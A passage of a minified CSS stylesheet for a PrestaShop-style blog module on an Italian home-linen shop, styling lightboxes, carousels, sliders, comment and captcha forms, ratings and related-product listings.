div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;font-size:0;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;font-size:0;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;font-size:0;height:20px;position:absolute;right:23px;text-indent:-10000px;top:3px;width:20px;z-index:20000}a.pp_close{display:block;font-size:0;line-height:22px;position:absolute;right:0;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.default .pp_gallery ul li a:hover,div.default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/MaterialIcons-Regular.eot);src:local('Material Icons'),local('MaterialIcons-Regular'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.woff2') format('woff2'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.woff') format('woff'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.ttf') format('truetype')}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{border:medium none;display:inline-block;font-size:12px;font-weight:300;height:25px;line-height:25px;overflow:hidden;width:25px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.nivo-caption > span{display:block;font-family:Open Sans;font-size:15px;font-weight:bold;text-transform:uppercase;color:#333333}@media (min-width:768px) and (max-width:991px){.nivo-caption > span{font-size:13px}}.ybc_blog_skin_black .nivo-caption > span{color:#fff}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/img/AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.ybc_block_slider .owl-controls .owl-nav,.ybc_blog_related_posts_type_carousel .owl-controls .owl-nav,.ybc_related_products_type_carousel .owl-controls .owl-nav{position:relative;top:auto;right:auto}#ybc_blog_page a:focus,#ybc_blog_page a:active,#ybc_blog_page a:hover,.ybc_block_categories a:hover,.ybc_block_categories a:focus,.ybc_block_categories a:active{outline:medium none;text-decoration:none}span.ybc-blog-like-span.active{cursor:pointer}.caption-disabled .ybc-blog-slider.carousel ul.slick-dots{bottom:-5px}.ybc_blog_review .star.star_on_3:after,.ybc_blog_review .star.star_on_4:after,.ybc_blog_review .star.star_on_5:after,.ybc_blog_review .star.star_on_1:after,.ybc_blog_review .star.star_on_2:after,.ybc_blog_review .star.star_on_6:after,.ybc_blog_review .star.star_on_7:after{content:"\f123"}.ybc_blog_layout_list button,.ybc_blog_layout_list .btn,.ybc_blog_layout_list input,.ybc_blog_layout_list select,.ybc_blog_layout_list textarea{outline:none!important;box-shadow:none!important}.sub_category ul{width:100%}.block.ybc_block_rss h4:after{display:none!important}.ybc-blog-wrapper-form-managament .tree-category input,.ybc-blog-wrapper-form-managament .tree-category label{cursor:pointer}.ybc_blog_review .star:nth-child(n+6){display:none}.author-block{display:inline-block;margin-right:10px}.wapper-management-blog-form .table-responsive{overflow:visible}.wapper-management-blog-form .tree-category .radio{float:right}.wapper-management-blog-form .table-responsive .dropdown-menu a:hover{background:#2fb5d2;color:#fff}.form-polls-body input[readonly="true"]{cursor:not-allowed}#ybc_blog_page a{outline:none!important;-webkit-outline:none!important}.ybc-blog-panel th.title{min-width:90px}#form_blog button[type="submit"]{background:#b70086;box-shadow:none;outline:none}.ctf_admin_filter_chart_settings > div.ctf_admin_filter_button{margin-right:0}.blog-main-page a,.blog-main-page button{outline:none!important;text-decoration:none!important}.ybc-captcha-img-data.loaded{min-width:100px;width:100px}.ybc-blog-thumbnail-list{position:relative;display:flex;display:-webkit-flex;margin-bottom:0;overflow:hidden;margin-top:-25px;box-shadow:none}.list_post_by_customer .enabled .fa-clock-o{display:block}.list_post_by_customer .enabled{color:#e08f95;width:100%;line-height:120%;text-decoration:none!important}.list_post_by_customer .enabled span{width:70px;display:inline-block}.ybc_blog_rtl_mode.ybc_block_rss .title_blog.title_block > a i{float:left}.ybc_blog_rtl_mode .author_avata_show{float:right}.ybc-blog-thumbnail-items{width:100%;float:left;position:relative;margin-top:-25px;margin-bottom:40px}.ybc_blog_rtl_mode .ybc_blog_review{margin-right:0;float:right}.ybc_blog_rtl_mode .author_avata_show + .author_infor{padding-right:15px;padding-left:0}.ybc_blog_rtl_mode .author_avata_show + .ybc-blog-comment-info{float:right;text-align:right;padding-right:10px;padding-left:0}.slider_big_image img{width:100%}.wapper-management-blog-form td.pointer.subject .content-comment{font-weight:normal;color:#777;word-break:break-all}.page_html_box .block_content{padding:0 15px}.wapper-management-blog-form td.pointer.subject{font-weight:600}.ybc-blog-panel .reported,.ybc-blog-panel .approved{text-align:center;width:60px}#ybc_slider .slick-slide .nivo-caption{display:block}.formloading .form-polls:before{opacity:1;visibility:visible}.form-polls:before{background-color:rgba(255,255,255,0.85);height:100%;left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;visibility:hidden;width:100%;content:"";z-index:10}.form-polls::after{background-size:cover;color:#777;content:"";font-family:FontAwesome;font-size:30px;height:50px;left:50%;position:absolute;top:50%;border-top:4px solid #25b9d7;border-radius:50%;width:50px;z-index:1000;opacity:0;visibility:hidden;z-index:100;transform:rotate(0);-webkit-transform:rotate(0);border-bottom:4px solid #25b9d7;border-left:4px solid transparent;border-right:4px solid transparent}.formloading .form-polls::after{opacity:1;visibility:visible;transform:rotate(36000deg);-webkit-transform:rotate(36000deg);transition:transform 60s linear;-webkit-transition:transform 60s linear}span#ybc-blog-polls-capcha-refesh{cursor:pointer}span#ybc-blog-polls-capcha-refesh:hover:before{color:#2fb5d2}span#ybc-blog-polls-capcha-refesh:before{content:"\f021";font-family:Fontawesome;color:#999;margin-left:10px;line-height:38px;display:inline-block}.ybc_blog_layout_list .bootstrap{width:100%}.ybc-blog-thumbnail-items .slick-arrow{z-index:1000;width:30px;height:30px;margin-top:-15px;opacity:0;font-size:0;visibility:hidden;background-color:rgba(255,255,255,0.6);transition:all 0.3s;position:absolute;border:none;outline:none!important;-webkit-outline:none!important;-webkit-transition:all 0.3s;top:50%}.total_comment{text-align:center}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before{content:"";position:absolute;pointer-events:none;top:2px;left:8px;right:8px;border:2px solid #2ecafe;bottom:2px;z-index:10}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item{position:relative;width:100%}.ybc-blog-thumbnail-item img{max-width:100%}.list_post_by_customer .actions{width:100px}.list_post_by_customer .enabled{width:100px;text-align:center}#left-column .blog_view_all_button,#right-column .blog_view_all_button,#leftcolumn .blog_view_all_button,#right_column .blog_view_all_button{margin-bottom:0}.ybc-blog-thumbnail-items:hover .slick-arrow{opacity:1;visibility:visible}.ybc-blog-thumbnail-items .slick-prev:before{content:"";border-left:2px solid #666;height:14px;margin-left:4px;width:14px;margin-top:7px;position:relative;border-bottom:2px solid #666;display:inline-block;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.ybc-blog-thumbnail-items .slick-prev{left:8px}.ybc-blog-thumbnail-items .slick-next:before{content:"";border-right:2px solid #666;height:14px;margin-left:-3px;width:14px;margin-top:0;position:relative;margin-top:7px;border-bottom:2px solid #666;display:inline-block;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.ybc_item_img:not(.ybc_item_img_ladyload) svg{display:none}.ybc_item_img.ybc_item_img_ladyload img{opacity:0;position:absolute;height:0}.ybc-blog-thumbnail-item:not(:first-child){display:none}.ybc-blog-thumbnail-item.slick-slide{display:block!important}.ybc-blog-thumbnail-items.slick-slide .ybc-blog-thumbnail-item{display:block}.ybc-blog-slider .slick-dots button{background:transparent;font-size:0;display:block;border-radius:50%;border:none;width:12px!important;min-width:10px!important;float:left;box-shadow:0 0 0 2px #fff inset;overflow:hidden;height:12px;min-height:10px!important}.ybc-blog-slider .slick-dots button{background:transparent;font-size:0;display:block;border-radius:50%;border:none;width:12px!important;min-width:10px!important;float:left;box-shadow:0 0 0 2px #fff inset;overflow:hidden;height:12px;min-height:10px!important;outline:none!important}.ybc-blog-slider .slick-dots .slick-active button{background:#fff}.ybc-blog-panel .approved .title_box{white-space:nowrap}.ybc-blog-slider .slick-dots li{display:inline-block;padding:0 5px;border-radius:50%}.ybc-blog-slider ul.slick-dots{position:absolute;bottom:0;width:100%;z-index:100;text-align:center}.ybc-blog-thumbnail-item{width:20%;float:left;padding:2px 8px}.blog_center_content ul.children{display:none}.blog_center_content ul.children.active{display:block}.icon-check:before{content:"\f00c";font-family:Fontawesome}#list-ybc_reply .icon-check:before{content:"\f00c";font-family:Fontawesome;color:#8dc63f;font-style:normal;text-align:center;display:block}.category .ybc_block_related h4.title_blog.title_block:after{display:none}li.lnk_ybc_blog{clear:both}.myaccount-link-list .lnk_ybc_blog{display:block;width:100%}.ybc-blog-wrapper-form-managament .ybc-blog-panel{box-shadow:none;-webkit-box-shadow:none}.panel.ybc-blog-panel .actions span.pull-right{display:flex;display:-webkit-flex;justify-content:center;-webkit-justify-content:center}#ybc_blog_page .thumb_post img{max-width:200px}.blog-category.has-blog-image .ybc_item_img{margin-bottom:20px}.enabled select{max-width:70px}.ybc-blog-comment-info .ybc-blog-latest-toolbar{margin-top:0}.author_avata_show + .ybc-blog-wrapper-content{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);padding-left:10px}.form_reply_comment .alert{margin-top:0;margin-bottom:15px}form.form_reply_comment{margin-bottom:16px}.ybc-block-comment-edit,.ybc-block-comment-delete,.ybc-block-comment-reply{color:#b6b6b6;margin-left:10px;display:inline-block;cursor:pointer;float:left}.ybc_paggination .links{float:right}.form_reply_comment textarea{width:100%;min-height:100px;font-size:13px;border:1px solid #ddd;margin-bottom:10px;color:#666;padding:5px 10px}.comment-content + .alert{margin-top:0;margin-bottom:15px}.form_reply_comment input[type="submit"]{padding:5px 15px;text-transform:uppercase;cursor:pointer;outline:none!important;-webkit-outline:none!important;text-decoration:none!important;color:#fff;border-radius:3px;border:1px solid #2fb5d2}.blog_view_all,.view_all_link{min-width:150px;text-align:center;border:none;outline:none!important;font-size:14px;width:auto!important;background-color:#2fb5d2;color:#fff!important;text-transform:uppercase;font-weight:500;padding:6px 15px!important;border-radius:3px;display:inline-block!important}.blog_view_all:hover,.view_all_link:hover,.ybc-blog-form-comment .blog-submit .button:hover{background-color:#2592a9}textarea#author_description{width:100%;border:1px solid #ccc;min-height:200px;padding:10px 15px}.blog-managament-information button.btn{margin-bottom:15px;outline:none!important}.links a#author-blog-comment-link,.links a#author-blog-info-link{padding:0!important;width:100%}.blogcomment{word-break:break-word;clear:both;display:block;font-size:14px;overflow:hidden}th.enabled{max-width:50px}li.management-item{border-bottom:1px solid #e9e9e9}.table-responsive.list_post_by_customer{overflow:visible}.ybc-block-author{background:#fdfdfd none repeat scroll 0 0;border:1px solid #ebebeb;padding:15px}.ybc-author-description{font-style:italic;margin-top:5px;display:block;font-size:14px;clear:both;color:#666;line-height:24px}.float-xs-right{float:right}#form_blog a.ybc_button_backtolist{background:transparent!important;color:#777;box-shadow:none;padding-left:0;font-size:14px;padding-right:0;text-transform:capitalize;font-weight:normal;border-bottom:1px solid;padding-bottom:2px;position:relative;padding-top:12px;border-right:none;border-top:none;border-left:none}.name span.title_box{min-width:80px;display:block}#form_blog a.ybc_button_backtolist:before{content:"\f104";font-family:Fontawesome;margin-right:3px}#form_blog .btn.edit_view_post{margin-top:0;border-radius:3px;border:none}.mce-widget i.material-icons{font-size:18px}.hidden{display:none}#form_comment button{margin-left:20px}#left-column .ybc_block_featured .block_content,#left-column .ybc_block_popular .block_content,#left-column .ybc_block_latest .block_content,#left-column .ybc_block_author .block_content{margin:0 -15px}.blog_view_all::before{display:none}.view_detail_link.blog_view_all{padding:5px 15px!important;min-width:auto;font-size:14px;margin-top:15px}.ybc-blog-list li.list_category_item:not(:last-child){border-bottom:1px solid #eee;padding-bottom:35px}.page_home img,.ybc-blog img{max-width:100%}.ybc-blog ul{list-style:none}.ybc_block_categories .active > a{color:#2fb5d2}#left-column .children .children li{border-bottom:none!important}.ybc_block_categories .children li{padding-right:0}.children .children .children li{padding-left:0!important}.children li .category-blog-parent{right:0}.ybc_blog_img_wrapper img,.blog-product-list img{max-width:100%}.ybc-blog-categories{float:right;margin-right:15px}.fb_iframe_widget span{float:left;width:100%!important}.fb_iframe_widget iframe{position:absolute;width:100%!important}.bc-capcha-wrapper{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:left}#module-ybc_blog-blog #left_column .ybc_block_categories,#module-ybc_blog-blog #left_column .ybc_block_search,#module-ybc_blog-blog #left_column .page_blog,#module-ybc_blog-blog #left_column .ybc_block_gallery,#module-ybc_blog-blog #left_column .ybc_block_tag,#module-ybc_blog-gallery #left_column .ybc_block_categories,#module-ybc_blog-gallery #left_column .ybc_block_search,#module-ybc_blog-gallery #left_column .page_blog,#module-ybc_blog-gallery #left_column .ybc_block_gallery,#module-ybc_blog-gallery #left_column .ybc_block_tag,#module-ybc_blog-blog #right_column .ybc_block_categories{display:block}#module-ybc_blog-blog #right_column .ybc_block_search,#module-ybc_blog-blog #right_column .page_blog,#module-ybc_blog-blog #right_column .ybc_block_gallery,#module-ybc_blog-blog #right_column .ybc_block_tag,#module-ybc_blog-gallery #right_column .ybc_block_categories,#module-ybc_blog-gallery #right_column .ybc_block_search,#module-ybc_blog-gallery #right_column .page_blog,#module-ybc_blog-gallery #right_column .ybc_block_gallery,#module-ybc_blog-gallery #right_column .ybc_block_tag{display:block}.blog-capcha{clear:left;float:left;margin-top:10px}.blog-comment-row label[for="check_gpdr"]{margin-top:15px;margin-bottom:0}#ybc-blog-capcha-img{margin-right:10px}.ybc-blog-list .post-wrapper{float:left;min-height:0 !important;width:100%}.ybc-blog-like-span::before{content:"\f087";float:left;font-family:FontAwesome;font-size:13px;margin-right:3px}.blog-post-like-btn:before{color:#3a5795}.ybc_blog_button_share{float:left;margin-right:10px}.blog-post-like-btn{cursor:pointer}#ybc_popular_posts li > p{float:left;margin-top:6px;width:100%}.ybc-blog-posts-popular .bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\f137";font-family:"FontAwesome"}.ybc_title_block{color:#414141;float:left;font-size:16px;font-weight:bold;line-height:20px;margin-bottom:0;margin-top:9px;padding:5px 0 9px;text-transform:uppercase;width:100%;outline:none !important;text-decoration:none !important}.page_home_gallery .ybc_title_block{display:none}.ybc_blog_layout_large_grid .ybc-blog-list > li:first-child .ybc_title_block{font-size:16px;margin-bottom:5px}.ybc-blog-wrapper .ybc_title_block{margin-top:13px}.ybc-blog-latest-toolbar-comments > span{display:none}.ybc_alert-danger,.ybc_alert-success{float:left;margin:20px 0 0;width:100%}.ybc-blog-posts-popular-list > li{width:100%;float:left}.blog-comment-row{clear:left;float:left;width:100%}.ybc-blog-form-comment .blog-submit{float:left;margin-top:20px;position:relative;clear:both}.blog-rate-capcha{float:left}.blog-comment-row label[for="check_gpdr"] .checker{display:inline-block}.blog-comment-row label[for="check_gpdr"]{margin-top:20px;width:100%;display:block;text-align:left}#ybc-blog-capcha-refesh::before{color:#949494;content:"\f021";font-family:FontAwesome;font-size:17px;height:32px;line-height:32px;margin-left:10px}.blog-comment-row label{float:left;font-size:14px;font-weight:bold;margin-bottom:8px}.blog-comment-row .blog-capcha label{line-height:26px;margin-right:10px}.blog_rating_box .star{color:#f9b002;float:left;line-height:16px;margin:0 3px;cursor:pointer}.page_home .star,.page_blog .star,.ybc-blog .star{margin:0 1px}.blog_rating_wrapper .star{color:#f9b002;margin:0 1px}.blog_rating_box{margin:0 5px}.blog-submit .button{background-color:#2fb5d2;border:medium none;color:#fff;outline:none!important;font-size:14px;margin-top:0;padding:10px 20px;border-radius:4px;cursor:pointer;text-transform:uppercase}#ybc-blog-related-products .content_price span.bp-percent-display{background-color:#ff0000;color:#fff;padding:2px 8px}.rss-children a{padding:0 0 0 15px}.blog-rate-post{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:left;margin-bottom:0;margin-top:20px;width:auto}#bc-subject,#bc-name,#bc-email{background-color:#fff;border:1px solid #ebebeb;clear:left;color:#494949;border-radius:4px;height:36px;margin-bottom:20px;width:100%}#bc-comment{background-color:#fff;border:1px solid #ebebeb;clear:left;color:#494949;font-size:14px;max-width:100%;border-radius:4px;min-height:150px}#bc-capcha{float:left;width:100px;height:32px;border:1px solid #ebebeb;border-radius:4px;background-color:#fff}#ybc-blog-capcha-refesh{cursor:pointer}.bp-price-old-label,.bp-price-label,.bp-percent-label,.bp-save{display:none}.blog-product-list .right-block{float:left;margin-bottom:20px;margin-top:5px;text-align:center;width:100%}.ybc-navigation-blog-content .ybc-blog-latest-toolbar .post-date,.ybc-navigation-blog-content .ybc-blog-latest-toolbar > div,#left_column .ybc-blog-latest-toolbar > div,#left_column .ybc-blog-latest-toolbar > span,#left-column .ybc-blog-latest-toolbar > div,#left-column .ybc-blog-latest-toolbar > span,#right_column .ybc-blog-latest-toolbar > div,#right_column .ybc-blog-latest-toolbar > span,#right-column .ybc-blog-latest-toolbar > div,#right-column .ybc-blog-latest-toolbar > span{margin-bottom:5px !important}.blog-product-list .right-block > h5{font-size:14px;font-weight:bold;margin-bottom:10px;text-transform:uppercase;overflow:hidden;padding:0 10px}.right-block h5 a{color:#414141}.blog-product-list{margin-bottom:0}#ybc-blog-related-products .blog-product-list .content_price{display:inline;text-align:center}#ybc-blog-related-products .blog-product-list .content_price .bp-price-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .old-price .bp-price-old-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .price-percent-reduction .bp-percent-label{display:none}#ybc-blog-related-products .blog-product-list .content_price .bp-save{display:none}#ybc-blog-related-products .content_price span{font-size:14px;font-weight:bold;text-align:center;color:#414141}#ybc-blog-related-products .blog-product-list .right-block .content_price .bp-price-display{padding:0 10px}#ybc-blog-related-products .blog-product-list .right-block .content_price .bp-price-old-display{color:#a7a7a7;text-decoration:line-through}#ybc-blog-related-products 